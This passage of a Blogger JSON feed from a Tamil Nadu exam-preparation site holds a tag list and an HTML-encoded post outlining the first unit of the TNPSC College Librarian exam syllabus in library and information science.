Procedure"},{"term":"SBI"},{"term":"SBI Clerks"},{"term":"SBI PO"},{"term":"SSC"},{"term":"SSLC"},{"term":"Scientists"},{"term":"Simple Interest"},{"term":"Sociologist"},{"term":"Sports"},{"term":"Study Plan"},{"term":"TN School Books Download"},{"term":"TNMRB"},{"term":"TNPSC April 2017 Current Affairs in Tamil"},{"term":"TNPSC Indian Polity Study Materials"},{"term":"TNPSC Polity Study Materials"},{"term":"TNPSC Press Release"},{"term":"TNPSC Science Questions and Answers"},{"term":"TNSCERT"},{"term":"Tamil Nadu Administration Study Materials"},{"term":"Tamil Nadu School Results"},{"term":"Technical SI"},{"term":"Unit 10"},{"term":"Veterinary Assistant Surgeon"},{"term":"Zoology"},{"term":"Zoology Quiz"},{"term":"eGovernance"},{"term":"12th"},{"term":"2009"},{"term":"2017 current affairs"},{"term":"2020.2021"},{"term":"2025"},{"term":"AAO"},{"term":"AD"},{"term":"AICSCC"},{"term":"Aadhaar Card"},{"term":"Accounts"},{"term":"Administrative Tribunals"},{"term":"All India Civil Services Coaching Centre"},{"term":"Amma Two Wheeler Scheme"},{"term":"Ancient India"},{"term":"Area"},{"term":"Assessor"},{"term":"Assistant"},{"term":"Assistant Commissioner of Labour"},{"term":"Assistant Conservator of Forests"},{"term":"Assistant Training Officer"},{"term":"Assistant Works Manager"},{"term":"Avvaiyar Award"},{"term":"Awards"},{"term":"Bank Exams without IBPS Score"},{"term":"Block Health Statistician"},{"term":"Book Review"},{"term":"Boundary Lines"},{"term":"Budget"},{"term":"Budget Speech"},{"term":"CAG"},{"term":"CGL"},{"term":"CIC"},{"term":"Central Information Commission"},{"term":"Central Vigilance Commission"},{"term":"Certificate Verification Date"},{"term":"Chief Justices of India"},{"term":"Citizenship"},{"term":"Classification of lands"},{"term":"Combined Graduate Level"},{"term":"Comptroller and Auditor General of India"},{"term":"Corporation of Chennai"},{"term":"Cyclone"},{"term":"DEO"},{"term":"Diagrams"},{"term":"Diploma in Civil Engineering"},{"term":"District Educational Officer"},{"term":"Draughtsman"},{"term":"Drug Inspector"},{"term":"EPIC"},{"term":"Early agitations against British Rule"},{"term":"Economics"},{"term":"Electrical Engineer"},{"term":"Exam Calendar"},{"term":"Exam Fee Concessions"},{"term":"Exam Fee Exemption"},{"term":"Experience Certificate"},{"term":"FCI"},{"term":"FISHERIES SUBORDINATE SERVICE"},{"term":"FRBM Act"},{"term":"Finance Commission"},{"term":"Finger print"},{"term":"Floods"},{"term":"Food Corporation Of India"},{"term":"Forester"},{"term":"Free Online Class"},{"term":"Free Online Videos"},{"term":"Fundamental Duties"},{"term":"Fundamental Rights"},{"term":"GO"},{"term":"General Foreman"},{"term":"Government Orders"},{"term":"Graphs"},{"term":"Group 4 2018 exam Current affairs TNPSC daily current affairs free download pdf"},{"term":"Group D"},{"term":"HSC"},{"term":"Hall Ticket"},{"term":"Hostel Superintendent"},{"term":"Human Rights Charter"},{"term":"ICICI"},{"term":"IRNSS"},{"term":"ITI Jobs"},{"term":"Important Abbreviations for Bank Exams"},{"term":"Important Abbreviations for Competitive Exams"},{"term":"Important Abbreviations for TNPSC Exams"},{"term":"Important Articles"},{"term":"Important Days"},{"term":"Indian History Quiz"},{"term":"Instructions To Candidates"},{"term":"Judiciary in India"},{"term":"Latest News"},{"term":"Lecturer"},{"term":"Licence for Land Surveying"},{"term":"List of Banks Accepting IBPS Score"},{"term":"List of Chief Ministers of Tamil Nadu"},{"term":"List of Joint Military Exercise of India"},{"term":"List of Nuclear Power Plants in India"},{"term":"Livestock Inspector"},{"term":"Lok Adalats"},{"term":"Lokayuktas"},{"term":"Lokpal"},{"term":"Madras High Court Recruitment"},{"term":"Marriage Assistance Schemes"},{"term":"Mc Graw Hill Education"},{"term":"Mechanical Engineer"},{"term":"Militant Movements"},{"term":"Money Supply"},{"term":"NIC"},{"term":"NLC"},{"term":"NMMS"},{"term":"National Development Council"},{"term":"National Health Policy 2017"},{"term":"National Information Centre"},{"term":"National Means Cum Merit Scholarship Scheme Exam"},{"term":"National Renaissance"},{"term":"National Scientific Laboratories"},{"term":"New PSTM Certificate Download"},{"term":"Number Series"},{"term":"Nurses"},{"term":"Ombudsman"},{"term":"P T Lee Chenglavaraya Naicker Trust"},{"term":"PG Assistant"},{"term":"PSTM"},{"term":"Panchayati Raj"},{"term":"Physical Training Officer"},{"term":"Physics"},{"term":"Pie Charts"},{"term":"Planning Commission"},{"term":"Policies"},{"term":"Post Man"},{"term":"Presidents of India"},{"term":"Prime Ministers Of India"},{"term":"Project LOON"},{"term":"Public Exam"},{"term":"Punch Operator"},{"term":"RIMC"},{"term":"RTE"},{"term":"RTI"},{"term":"Rashtriya Indian Military College Admissions"},{"term":"Right To Education Act"},{"term":"Right to Information Act"},{"term":"Road Inspector"},{"term":"Role of Tamil Nadu in freedom struggle"},{"term":"SBCID"},{"term":"SBI Associates"},{"term":"SBI Jobs"},{"term":"SIC"},{"term":"SIPCOT"},{"term":"SSLC Results"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Selection Procedure"},{"term":"Selva Magal Semippu Thittam"},{"term":"Silk Road"},{"term":"Specialist Officers"},{"term":"Staff Selection Commission"},{"term":"State Information Commission"},{"term":"Statistical Exam"},{"term":"Sukanya Samriddhi Account"},{"term":"Supreme Court"},{"term":"Surveyor Licence"},{"term":"TN 10th School Books Download"},{"term":"TN 9th School Books Download"},{"term":"TN Employment Exchange"},{"term":"TN Govt Holidays List"},{"term":"TN History Quiz"},{"term":"TN School Lab Assistant"},{"term":"TN School Lab Assistant Online Test Series"},{"term":"TNDRC"},{"term":"TNPSC Administration Questions and Answers"},{"term":"TNPSC Biology Study Materials"},{"term":"TNPSC Candidates Dashboard"},{"term":"TNPSC Chemistry Study Materials"},{"term":"TNPSC Current Affairs Questions and Answers"},{"term":"TNPSC Current Events Questions and Answers"},{"term":"TNPSC Current affairs for Group 4"},{"term":"TNPSC Economics Study Materials"},{"term":"TNPSC History Study Materials"},{"term":"TNPSC PSTM Certificate"},{"term":"TNPSC Physics Study Materials"},{"term":"TNPSC Quiz in Tamil"},{"term":"TNSIC"},{"term":"TWAD"},{"term":"Tamil History"},{"term":"Tamil Nadu 69% Reservation Rule"},{"term":"Tamil Nadu Animal Husbandry"},{"term":"Tamil Nadu Budget Speech"},{"term":"Tamil Nadu Medical Services Recruitment Board"},{"term":"Tamil Nadu Pollution Control Board"},{"term":"Tamil Nadu Postal Circle"},{"term":"Tamil Nadu Revenue Recovery Act 1864"},{"term":"Tamil Nadu Water Supply and Drainage Board"},{"term":"Technical Assistant"},{"term":"Time Table"},{"term":"Time and Work"},{"term":"Typist"},{"term":"UDAN Scheme"},{"term":"Veterinary Inspector"},{"term":"Village Assistants"},{"term":"Voter ID"},{"term":"WTO"},{"term":"Whatsapp"},{"term":"Where to Study"},{"term":"World Trade Organisation"},{"term":"cooperative Bank"}],"title":{"type":"text","$t":"TNPSC GURU - TNPSC Group 2A\/2 Apply Online - Join Test batch"},"subtitle":{"type":"html","$t":"TNPSC - TNPSC Group 1\/2\/4 Test Batch - TN Police Constable Test Batch - TNPSC Group 2A Notification Study Materials - TNPSC Group 2 Cut Off. TNSPC Group 1,2,4 VAO Exam 2020-2021 Free Study materials, Hall Ticket, Answer Key, Cut off Marks TNPSC Engineering Services Civil Services Examinations TNPSC LATEST News"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/-\/Syllabus?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/search\/label\/Syllabus"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/-\/Syllabus\/-\/Syllabus?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"39"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-1509017967792429420"},"published":{"$t":"2025-02-24T14:43:00.001+05:30"},"updated":{"$t":"2025-02-24T15:23:51.438+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Librarian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LIBRARY AND INFORMATION SCIENCE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syllabus"}],"title":{"type":"text","$t":"TNPSC College Librarian Exam Syllabus 2025 LIBRARY AND INFORMATION SCIENCE Code 267"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003ETNPSC College Librarian Exam Syllabus 2025 LIBRARY AND INFORMATION SCIENCE Code 267\u003C\/h1\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDoFAZLE6JUoLxU3ehrjr-g3UirIUpdaU2paP_N_fvMDjrHl_4_fEZQYd4g5PPiB1I8WivdrtTSabkqR1rcCGMJzwJp9_yfXVqYN9sqQbKKJCw4RfG90Iu5bsXcQm0VCwVgafL9KW1PS5ywTymgfmVMKaCiSXdRHTuaGxl6HUdjIvvMbpJ8LpOIBJYyHJg\/s1024\/TNPSC%20College%20Librarian%20Exam%20Syllabus%201.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDoFAZLE6JUoLxU3ehrjr-g3UirIUpdaU2paP_N_fvMDjrHl_4_fEZQYd4g5PPiB1I8WivdrtTSabkqR1rcCGMJzwJp9_yfXVqYN9sqQbKKJCw4RfG90Iu5bsXcQm0VCwVgafL9KW1PS5ywTymgfmVMKaCiSXdRHTuaGxl6HUdjIvvMbpJ8LpOIBJYyHJg\/s320\/TNPSC%20College%20Librarian%20Exam%20Syllabus%201.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cp align=\"center\" class=\"Default\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ELIBRARY AND INFORMATION SCIENCE\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EUNIT – I INFORMATION AND\nCOMMUNICATION \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l10 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EData, Information and Knowledge; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EInformation – Notions; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EInformation Theories \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l10 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ELibrary – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ESocial relevance; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ETypes; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EFunctions, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ELegislation. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l10 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EInformation Transfer Cycle; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EDiffusion pattern; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l10 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ECommunication – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ETheories and Models; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EChannels and Barriers to Communication \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l10 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EInformation \/ Memory institution of different kinds: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ELibraries, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EArchives, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EDocumentation Centers, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EInformation Analysis Centers, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EMuseums and respective roles and functions. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l10 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EProfessional bodies and Association – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EUNESCO, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EIFLA, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EALA, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ECILIP, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EILA, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EIASLIC, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l10 level2 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E7.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EIATLIS, etc \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan 